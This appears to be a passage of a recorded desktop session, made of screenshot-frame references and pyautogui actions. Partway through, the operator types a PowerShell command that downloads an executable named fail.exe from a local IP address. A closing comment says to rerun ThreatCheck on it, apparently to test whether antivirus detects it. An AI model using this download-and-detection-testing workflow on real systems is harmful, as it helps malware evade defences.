
pyautogui.moveTo(960, 484)

pyautogui.moveTo(923, 486)

pyautogui.moveTo(923, 476)

pyautogui.moveTo(938, 393)

pyautogui.write('iwr http://192')

pyautogui.write('.168.8.179')

pyautogui.write('/fail.exe -o fail.')

pyautogui.click(1351, 51)

pyautogui.moveTo(223, 205)

# Rerun ThreatCheck on .\fail.exe and scroll to the 